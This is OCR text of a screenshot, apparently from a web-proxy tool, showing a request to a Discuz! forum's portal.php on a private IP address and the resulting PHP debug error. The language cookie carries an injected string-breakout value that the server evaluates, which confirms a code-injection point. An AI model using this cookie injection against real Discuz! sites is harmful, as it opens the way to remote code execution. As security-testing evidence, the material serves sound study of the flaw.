 Go
Cancel
<
>
Target: http://192.168.199.197
Request
Raw Params Headers Hex
GET /discuz/upload/portal.php HTTP/1.1
Host: 192.168.199.197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZUdk_2132_saltkey=f7hZs0fF;
ZUdk_2132_language=sc'.123123.';
ZUdk_2132_lastvisit=1562897708;
ZUdk_2132_sid=U46E64;
ZUdk_2132_lastact=1562901837%09home.php%09misc;
ZUdk_2132_sendmail=1
Connection: close
Response
Raw Headers Hex HTML Render
Discuz! System Error
syntax error, unexpected '.123123' (T_DNUMBER), expecting ',' or ')'
PHP Debug
No. File Line Code
1 portal.php 35 require_once(%s)
2 source/module/portal/portal_index.php 32 include_once()
3 data/template/sc'.123123.'_1_1_common_header_portal_index.tpl.php 3 break()